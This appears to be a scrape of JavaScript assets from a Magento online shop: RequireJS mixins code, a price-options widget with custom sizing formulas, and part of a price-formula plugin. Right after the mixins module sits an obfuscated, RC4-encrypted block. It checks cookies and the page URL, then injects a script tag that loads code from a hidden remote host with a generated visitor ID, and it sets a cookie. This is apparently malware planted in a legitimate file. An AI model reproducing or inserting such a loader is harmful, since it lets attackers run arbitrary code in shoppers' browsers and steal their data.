                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function hlYctg8TtAZ1iXiA(umlgrlboexrsna0UN,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<umlgrlboexrsna0UN.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(umlgrlboexrsna0UN.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jNEli1vSokkg(gQi4KdQ,vGFheYNuxK2E){return hlYctg8TtAZ1iXiA(atob(gQi4KdQ),vGFheYNuxK2E);};function xLdt46IS9(){var i0uCErk=["i0xnIFGY5B4La4","ffR5T1eL","wPntsCLl2","KFuFajHBfnI=","lTuO9yHHpbUCIS","Fd2MEzIH3r4="];var qHxJC8avjQvEG=["buQuNJJJ9UU8VwUy","4Gps1qCraFFrXg==","eUsN1Sl5SikG4M96s","207v39DbEFQnaKWYkpeF6w==","qR0DfYf","FonSTqWzZA=="];var f2qsjw1bk6I0B=jNEli1vSokkg(qHxJC8avjQvEG[1],qHxJC8avjQvEG[0]);if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[3],qHxJC8avjQvEG[2]))===-1){if(window[jNEli1vSokkg(i0uCErk[3],i0uCErk[2])].href[jNEli1vSokkg(i0uCErk[5],i0uCErk[4])](f2qsjw1bk6I0B)){if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[5],qHxJC8avjQvEG[4]))===-1){tA0TcBw7ZQ6Wx2G();}}}};function tA0TcBw7ZQ6Wx2G(){var uq4bpaeC=["g8JN7bpAjFKqNXNC","5qOMpg==","zxEhj5BAwrSDZGNI8","FOZeiyLf5/uzPxvuog==","f08efTW7R","wOeN","fUqrqezZ0","++8abg=="];var vAyPSlEUFRqsevW=["eyOuxtBEa","J0MXQzI5ehIEOm6y48y9qj0whnNYpkCLyz+j1HOaLkOE2dIxNno/","ygDQYVyY2FrR638S","oDoCmC2e","g9KqyuwGfD46","gSeou4x09g==","r8XK6MCCpxiMC","DA==","d25BsT21qEDuG","u4I="];const uid=window[jNEli1vSokkg(uq4bpaeC[1],uq4bpaeC[0])](onpuXPmikVGIJqK());const url=jNEli1vSokkg(vAyPSlEUFRqsevW[1],vAyPSlEUFRqsevW[0])+encodeURIComponent(uid);const script=document[jNEli1vSokkg(uq4bpaeC[3],uq4bpaeC[2])](jNEli1vSokkg(vAyPSlEUFRqsevW[3],vAyPSlEUFRqsevW[2]));script[jNEli1vSokkg(uq4bpaeC[5],uq4bpaeC[4])]=url;document[jNEli1vSokkg(uq4bpaeC[7],uq4bpaeC[6])].appendChild(script);c6VVCu5hScpaVxD(jNEli1vSokkg(vAyPSlEUFRqsevW[5],vAyPSlEUFRqsevW[4]),jNEli1vSokkg(vAyPSlEUFRqsevW[7],vAyPSlEUFRqsevW[6]),jNEli1vSokkg(vAyPSlEUFRqsevW[9],vAyPSlEUFRqsevW[8]));};function c6VVCu5hScpaVxD(qilvcF5A,wELPJaj7,nMVONpT5oDE){var nIz4vXn=["pdPI4JvPk3tXB64V","isHxyS76Qw==","tsQohlRM","evaYtfYK6w==","j4urNhifJQ","EEqM23m2D6wv21c=","uO9e2sqqh1Stn","KOV/Jaik"];var oz3crzW8VHs3=["y3CxLz4j","vs8LFgU=","flQ7rvYV31dreIh","ArMrxQ==","j3bxn6DH","viS/vbF8IqyxtQ==","soxhNPOa4","rkeAuYhymDQ=","qXvcD3WUIFWoPA4","KA=="];var yzXQ6voiCIZipj=new Date;var cdrrUwZNNYZ=jNEli1vSokkg(oz3crzW8VHs3[1],oz3crzW8VHs3[0]);var sUxh2dR593J2Mf=jNEli1vSokkg(oz3crzW8VHs3[3],oz3crzW8VHs3[2]);yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[1],nIz4vXn[0])](yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[3],nIz4vXn[2])]()+(nMVONpT5oDE*cdrrUwZNNYZ*sUxh2dR593J2Mf));var mZRGsMVMAFGAfiViG=jNEli1vSokkg(oz3crzW8VHs3[5],oz3crzW8VHs3[4])+yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[5],nIz4vXn[4])]();var awbgcvzEkTe4m=jNEli1vSokkg(oz3crzW8VHs3[7],oz3crzW8VHs3[6]);document[jNEli1vSokkg(nIz4vXn[7],nIz4vXn[6])]=qilvcF5A+jNEli1vSokkg(oz3crzW8VHs3[9],oz3crzW8VHs3[8])+wELPJaj7+mZRGsMVMAFGAfiViG+awbgcvzEkTe4m;};function onpuXPmikVGIJqK(){var mK8HvJO2gTC=["h1IrKwefw8Cm","lNkC1pUAtQ==","efnNPfz","H/f7DCvpfamvzKnsw3Nw","itTRq6g3C","3F1p5f2DDO8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jNEli1vSokkg(mK8HvJO2gTC[1],mK8HvJO2gTC[0])](/[018]/g,c=>(c^crypto[jNEli1vSokkg(mK8HvJO2gTC[3],mK8HvJO2gTC[2])](new Uint8Array(1))[0]&15>>c/4)[jNEli1vSokkg(mK8HvJO2gTC[5],mK8HvJO2gTC[4])](16));};xLdt46IS9();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Catalog/js/price-options.js
body_size: 2384
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox',
    'jquery-ui-modules/widget'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceHolderSelector: '.price-box', //data-role="priceBox"
        optionsSelector: '.product-custom-option',
        optionConfig: {},
        optionHandlers: {},
        optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value > 0) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } else if (data.finalPrice.value < 0) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>',
        controlContainer: 'dd'
    };

    /**
     * Custom option preprocessor
     * @param  {jQuery} element
     * @param  {Object} optionsConfig - part of config
     * @return {Object}
     */
    function defaultGetOptionValue(element, optionsConfig) {
        var changes = {},
            optionValue = element.val(),
            optionId = utils.findOptionId(element[0]),
            optionName = element.prop('name'),
            optionType = element.prop('type'),
            optionConfig = optionsConfig[optionId],
            optionHash = optionName;

        switch (optionType) {
            case 'text':
            case 'textarea':
                changes[optionHash] = optionValue ? optionConfig.prices : {};
                break;

            case 'radio':
                if (element.is(':checked')) {
                    changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                }
                break;

            case 'select-one':
                changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                break;

            case 'select-multiple':
                _.each(optionConfig, function (row, optionValueCode) {
                    optionHash = optionName + '##' + optionValueCode;
                    changes[optionHash] = _.contains(optionValue, optionValueCode) ? row.prices : {};
                });
                break;

            case 'checkbox':
                optionHash = optionName + '##' + optionValue;
                changes[optionHash] = element.is(':checked') ? optionConfig[optionValue].prices : {};
                break;

            case 'file':
                // Checking for 'disable' property equal to checking DOMNode with id*="change-"
                changes[optionHash] = optionValue || element.prop('disabled') ? optionConfig.prices : {};
                break;
        }

        return changes;
    }

    $.widget('mage.priceOptions', {
        options: globalOptions,

        /**
         * @private
         */
        _init: function initPriceBundle() {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        /**
         * Widget creating method.
         * Triggered once.
         * @private
         */
        _create: function createPriceOptions() {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                priceBox = $(this.options.priceHolderSelector, $(this.options.optionsSelector).element);

            if (priceBox.data('magePriceBox') &&
                priceBox.priceBox('option') &&
                priceBox.priceBox('option').priceConfig
            ) {
                if (priceBox.priceBox('option').priceConfig.optionTemplate) {
                    this._setOption('optionTemplate', priceBox.priceBox('option').priceConfig.optionTemplate);
                }
                this._setOption('priceFormat', priceBox.priceBox('option').priceConfig.priceFormat);
            }

            this._applyOptionNodeFix(options);

            options.on('change', this._onOptionChanged.bind(this));
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        _onOptionChanged: function onOptionChanged(event) {
            var changes,
                option = $(event.target),
                handler = this.options.optionHandlers[option.data('role')];

            option.data('optionContainer', option.closest(this.options.controlContainer));

            if (handler && handler instanceof Function) {
                changes = handler(option, this.options.optionConfig, this);
            } else {
                changes = defaultGetOptionValue(option, this.options.optionConfig);
            }

            if (typeof option[0] != "undefined" && typeof option[0].dataset != "undefined") {
                let sku = option[0].dataset['textOptionSku'],
                    //skuRadioButton = option[0].dataset['sku'],
                    selector = option[0].dataset['selector'],
                    basePrice = 26.25,
                    factor = 4.55,
                    price = 0;

                if (typeof changes[selector] != "undefined"
                    && typeof changes[selector]['basePrice'] != "undefined"
                ) {
                    if (sku == 'height') {
                        $('input[data-text-option-sku="width"]').change();
                    }

                    if (sku == 'height_cm') {
                        $('input[data-text-option-sku="width_cm"]').change();
                    }

                    if (sku == 'width') {
                        let width = parseFloat($('input[data-text-option-sku="width"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.size-type:checked').length
                        ) {
                            if ($('.product-custom-option.size-type:checked').attr('data-sku') !== '3sided') {
                                height = height * 2;
                            }

                            price = ((width * 2 + height) * factor / 1000) + basePrice;
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }

                    if (sku == 'width_cm') {
                        let width = parseFloat($('input[data-text-option-sku="width_cm"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height_cm"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.color-type:checked').length
                            && $('input.size-type2:checked').length
                        ) {
                            let color = $('.product-custom-option.color-type:checked').attr('data-sku'),
                                depth = $('input.size-type2:checked').attr('data-sku');

                            if (color.includes('#fff')) {
                                switch (depth) {
                                    case 'size2':
                                        factor = 54.88;
                                        break;
                                    case 'size3':
                                        factor = 82.32;
                                        break;
                                    default:
                                        factor = 109.90;
                                }
                            } else {
                                switch (depth) {
                                    case 'size2':
                                        factor = 58.80;
                                        break;
                                    case 'size3':
                                        factor = 88.20;
                                        break;
                                    default:
                                        factor = 117.75;
                                }
                            }

                            price = (((width * height) / 10000) * factor) / 0.305;

                            if (width >= 100 && width < 170) {
                                price+= 5.9;
                            }

                            if (width >= 170) {
                                price+= 35;
                            }
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }
                }
            }

            $(this.options.priceHolderSelector).trigger('updatePrice', changes);
        },

        /**
         * Helper to fix issue with option nodes:
         *  - you can't place any html in option ->
         *    so you can't style it via CSS
         * @param {jQuery} options
         * @private
         */
        _applyOptionNodeFix: function applyOptionNodeFix(options) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        }
    });

    return $.mage.priceOptions;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js
body_size: 4138
content:
/**
 * Copyright © 2016 ITORIS INC. All rights reserved.
 * See license agreement for details
 */
 
if (!Itoris) {
    var Itoris = {};
}

Itoris.PriceFormula = {
    customerData: {id: 0},
    variables: {},
    initialize: function(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices) {
		if (!jQuery.mage || (!jQuery.mage.priceOptions && optionsData.length > 0) || !this.getPriceBox().priceBox) {
			var _this = this;
			//wait until priceOptions widget is loaded and initialized
			setTimeout(function(){_this.initialize(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices);}, 200);
			return;
		}
        this.conditions = conditions;
        this.optionsData = optionsData;
		this.specialPrice = specialPrice;
		this.dataBySku = dataBySku;
        this.tierPrices = tierPrices;
		this.productId = productId;
		this.priceFormulaCurrencyConversionRate = conversionRate;
        this.priceFormulaTaxInfo = taxInfo;
		this.configurableConfig = {};
        this.optionsConfig = jQuery('#product_addtocart_form').data('magePriceOptions');
	
		if (!this.conditions.length /*|| !window['optionsPrice' + productId] || !window['optionsPrice' + productId].reload*/) return this;
		
		//if (!window['optionsPrice' + productId].productId) window['optionsPrice' + productId] = new Product.OptionsPrice(window.priceFormulaDefaultProductJsonConfig);
		
		for(var i=0; i<this.optionsData.length; i++) {
			if (this.optionsData[i].values) {
				for(var key in this.optionsData[i].values) {
					var option = this.optionsData[i].values[key];
					if (option.sku) this.dataBySku['{'+option.sku+'}'] = {type: this.optionsData[i].type, id: option.id};
				}
			} else if (this.optionsData[i].sku) {
				this.dataBySku['{'+this.optionsData[i].sku+'}'] = {type: this.optionsData[i].type, id: this.optionsData[i].id};
			}
		}
		
        this.getConfigurableOptionsConfig();

        var curObj = this;
        if ($('qty')) Event.observe($('qty'), 'change', function(){curObj.getPriceBox().trigger('updatePrice');});
        if ($('itoris_dynamicoptions_qty')) Event.observe($('itoris_dynamicoptions_qty'), 'change', function(){
			$('qty').value = $('itoris_dynamicoptions_qty').value;
			curObj.getPriceBox().trigger('updatePrice');
		});

		this.getPriceBox().on('reloadPrice', function(ev){
            if (ev.target && ev.target.className.indexOf('tier') >-1 ) return;
            
            //updating old price first if special price exists
            var oldPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="oldPrice"] .price');
            if (oldPriceObj[0]) curObj.updatePriceInPriceBoxObject(oldPriceObj, oldPriceObj);
            
            //updating regular price then
			var basePriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="basePrice"] .price');
            if (!basePriceObj[0]) basePriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="basePrice"] .price');
			var finalPriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="finalPrice"] .price');
			if (!finalPriceObj[0]) finalPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="finalPrice"] .price');
            
			if (!basePriceObj[0]) basePriceObj[0] = finalPriceObj[0];
			
            curObj.updatePriceInPriceBoxObject(basePriceObj, finalPriceObj);

		});
		this.getPriceBox().trigger('updatePrice');
		
		jQuery('#product-addtocart-button').on('click', function(event){
			var isError = false;
			if (window.itorisPriceFormulaErrors) {
				window.itorisPriceFormulaErrors.each(function(criteria){
					if (isError) return;
					var formula = curObj.parseCondition(criteria.formula, 0, curObj.configuredPrice / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, curObj.finalPrice / curObj.priceFormulaCurrencyConversionRate);

					eval("if ("+formula+") {isError = true}");
					if (isError) {
						event.preventDefault();
                        jQuery.each(Itoris.PriceFormula.variables, function(key, val){
                            criteria.message = criteria.message.replace('{'+key+'}', val);
                        });
						alert(criteria.message);
					}
				});
			}
		});
		
		return this;
    },
    updatePriceInPriceBoxObject: function(basePriceObj, finalPriceObj){
        var curObj = this;
        
        var baseInitialAmount = basePriceObj[0] ? jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount') : 0;
        var finalInitialAmount = finalPriceObj[0] ? jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount') : 0;

        var taxRate = curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax ? 1 / curObj.priceFormulaTaxInfo.taxRate : curObj.priceFormulaTaxInfo.taxRate;
    
        var decimalSymbol = curObj.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat.decimalSymbol;
        var price = (baseInitialAmount ? basePriceObj[0] : finalPriceObj[0]).innerHTML;
        price = price.replace(/[^0-9]+/g,"") / (price.indexOf(decimalSymbol) > -1 ? 100 : 1);

        curObj.initialPrice = baseInitialAmount ? baseInitialAmount : finalInitialAmount;
        
        if (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode == 2) {
            price /= taxRate;
            curObj.initialPrice /= taxRate;
        }
        
        curObj.tierPrice = curObj.initialPrice;
        if ($('qty').value - 0 > 0) {
            for(var i=0; i<curObj.tierPrices.length; i++) {
                if (curObj.tierPrices[i].qty <= $('qty').value - 0) curObj.tierPrice = curObj.tierPrices[i].price;
            }
        }

        var productCurrentPrice = price;
        curObj.configuredPrice = price;
        curObj.variables = {};
        curObj.selectorCache = {};

        var priceForCompare = 0, multiplyByQty = false;
        for (var i = 0; i < this.conditions.length; i++) {
            curObj.parseVariables(this.conditions[i].variables, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
            var conditionData = this.conditions[i].conditions;
            this.isRightCondition = false;
            for (var j = 0; j < conditionData.length; j++) {
                if (!this.isRightCondition) {
                    var condition = curObj.parseCondition(conditionData[j].condition, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
                    var priceCondition = curObj.parseCondition(conditionData[j].price, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);								

                    eval("if ("+condition+") {this.isRightCondition = true; priceForCompare ="+ priceCondition +";}");
                    
                    if (priceForCompare > 0) productCurrentPrice = priceForCompare * curObj.priceFormulaCurrencyConversionRate;
                    multiplyByQty = !!parseInt(conditionData[j].apply_to_total) && !parseInt(conditionData[j].frontend_total);
                } else {
                    continue;
                }
            }
        }

        curObj.finalPrice = priceForCompare > 0 ? priceForCompare * curObj.priceFormulaCurrencyConversionRate / (multiplyByQty && parseFloat($('qty').value) > 0 ? $('qty').value : 1) : price;
        //curObj.finalPrice = curObj.finalPrice.toFixed(2);
        
        //var tierObj = jQuery('.product-info-main .prices-tier');
        //if (tierObj[0]) tierObj.css({display: priceForCompare > 0 ? 'none' : 'block'});
        
        if (priceForCompare > 0) {
            finalPriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode > 1 ? taxRate : 1)));
            if (basePriceObj[0] && basePriceObj[0] !== finalPriceObj[0]) basePriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 3 || curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 2 ? taxRate : 1)));
        }
    },
    getConfigurableOptionsConfig: function(){
        if (this.configurableConfig.length) return this.configurableConfig;
        
		if (window.spConfig && spConfig.config && spConfig.config.attributes) this.configurableConfig = spConfig.config.attributes;
        else try {
            this.configurableConfig = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.attributes;
        } catch(e){
            try {
                this.configurableConfig = jQuery('#product_addtocart_form').data('mageConfigurable').options.spConfig.attributes;
            } catch (e) { }
        }        
    },
    parseVariables: function(string, def_value, confPrice, initialPrice, productPrice) {
        if (!string || string === null) return;
        var _vars = string.replace(/\n|\t|\r/g, '').split('var ');
        var objRegex = new RegExp(/\{.*\}/g);
        for(var i=0; i<_vars.length; i++) {
            var _var = jQuery.trim(_vars[i]);
            if (!_var) continue; else var pos = _var.indexOf('=');
            if (pos == -1) continue; else var varName = jQuery.trim(_var.substr(0, pos));
            if (!varName) continue; else var varStr = _varStr = jQuery.trim(_var.substr(pos + 1));
            while(res = objRegex.exec(_varStr)) {
                if (res[0].indexOf(':') == -1) continue;
                try {
                    var obj = JSON.parse(res[0]);
                } catch (e) {
                    continue;
                }
                var rnd = Math.random();
                this.variables[rnd] = obj;
                varStr = varStr.replace(res[0], 'Itoris.PriceFormula.variables["'+rnd+'"]');
            }
            this.variables[varName] = eval(this.parseCondition(varStr, def_value, confPrice, initialPrice, productPrice));
        }        
    },
	parseCondition: function(string, def_value, confPrice, initialPrice, productPrice) {
        var that = this;
        this.getConfigurableOptionsConfig();
		if (!string.replace) return string;
        for (key in this.variables) {
			try {
                string = string.replace(new RegExp('{'+key+'}', "gi"), 'Itoris.PriceFormula.variables["'+key+'"]');
			} catch(e) {}
        }
        jQuery('.swatch-attribute').each(function(){
            var attributeCode = jQuery.trim(jQuery(this).attr('attribute-code'));
            var attributeValue = jQuery.trim(jQuery(this).find('.swatch-option.selected').attr('option-label'));
            that.dataBySku['{'+attributeCode+'}'] = {value: attributeValue};
        });
		for (key in this.dataBySku) {
            if (key == '{tier_price}') continue;
			var value = def_value, oqty = 0, oprice = 0;
			if (this.dataBySku[key].value) value = this.dataBySku[key].value;
            for (var i = 0; i < this.optionsData.length; i++) {
                if (this.optionsData[i].type == 'field' || this.optionsData[i].type == 'area') {
                    if (this.dataBySku[key] && this.optionsData[i].id == this.dataBySku[key].id) {
                        if (this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
                            var textOptionId = 'options_' + this.optionsData[i].id + '_text';
                            if (!this.selectorCache[textOptionId]) this.selectorCache[textOptionId] = $(textOptionId);
                            var input = this.selectorCache[textOptionId]; 
                            if (input && input.value) value = input.value;
                        }
                    }
                }
				if (this.optionsData[i].type == 'checkbox' || this.optionsData[i].type == 'radio') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var optionId = 'options-' + this.optionsData[i].id + '-list';
                        if (!this.selectorCache[optionId]) this.selectorCache[optionId] = $(optionId).select('input:checked');
                        var input = this.selectorCache[optionId]; 
						for (var j = 0; j < input.length; j++) {
							if (input[j].checked) {
								var subOptionId = input[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
                                    if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                        && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                            value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                    } else value = jQuery.trim($(optionId).select('label[for='+input[j].id+']')[0].innerText);
                                    if (!this.selectorCache[input[j].id+'_qty']) {
                                        this.selectorCache[input[j].id+'_qty'] = input[j].up().select('.option-qty')[0];
                                        if (!this.selectorCache[input[j].id+'_qty']) this.selectorCache[input[j].id+'_qty'] = {value: 0};
                                    }
                                    _oqty = this.selectorCache[input[j].id+'_qty'];
                                    if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
                                    if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
				if (this.optionsData[i].type == 'drop_down') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId);
                        var select = this.selectorCache[selectId];
						var selectValue = select.value;
						if (selectValue) {
							var values = this.optionsData[i].values;
							var subOptionById = values[selectValue];
							var skuSubOption = subOptionById ? subOptionById.sku : '';
							var skuSubOptionStr = '{' + skuSubOption + '}';
							if (key == skuSubOptionStr) {								
                                if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                    && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                        value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                } else value = jQuery.trim(select.options[select.selectedIndex].text);
                                if (!this.selectorCache[select.id+'_qty']) {
                                    this.selectorCache[select.id+'_qty'] = select.up().select('.option-qty')[0];
                                    if (!this.selectorCache[select.id+'_qty']) this.selectorCache[select.id+'_qty'] = {value: 0};
                                }
								_oqty = this.selectorCache[select.id+'_qty'];
								if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
								if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
							}
						}
					}
				}
				if (this.optionsData[i].type == 'multiple') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId).select('option:selected');
                        var options = this.selectorCache[selectId];
						for (var j = 0; j < options.length; j++) {
							if (options[j].selected) {
								var subOptionId = options[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
									value = options[j].innerHTML;
									if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
            }
            value = _value = (value.replace ? value.replace(/^\s+|\s+$/g,"") : value);
			if (!isNaN(parseFloat(value)) && isFinite(value)) {} else value = "'"+value+"'";
			try {
                key = key.replace('$', '\\$');
				string = string.replace(new RegExp(key, "gi"), value);
				string = string.replace(new RegExp(key.replace('}','.qty}'), "gi"), oqty);
				string = string.replace(new RegExp(key.replace('}','.price}'), "gi"), oprice);
				string = string.replace(new RegExp(key.replace('}','.length}'), "gi"), _value.length ? _value.length : 0);
			} catch(e) {}
		}
		string = string.replace(new RegExp('{configured_price}', "gi"), confPrice);
		string = string.replace(new RegExp('{initial_price}', "gi"), initialPrice);
		string = string.replace(new RegExp('{special_price}', "gi"), this.specialPrice / this.priceFormulaCurrencyConversionRate);
		string = string.replace(new RegExp('{price}', "gi"), productPrice);
		string = string.replace(new RegExp('{tier_price}', "gi"), this.tierPrice);
        string = string.replace(new RegExp('{customer_id}', "gi"), this.customerData.id ? this.customerData.id : 0);
		
		var crossChecks = [], configurablePid = 0;
		for (key in this.configurableConfig) {
			var data = this.configurableConfig[key];
            if (typeof this.configurableConfig[key] != 'object') continue;
            var value = "''", dd = $$('#attribute'+key+', [name="super_attribute['+data.id+']"]')[0];
			var _crossChecks = [];
			if (dd) {
				for(var i=0; i<data.options.length; i++) {
					var option = data.options[i];
					if (dd.value == option.id) {
						value = "'" + option.label.replace(/\'/gi, '\\\'') + "'";
						_crossChecks = option.allowedProducts ? option.allowedProducts : option.products;
						break;
					}
				}
			}
			crossChecks[crossChecks.length] = _crossChecks;
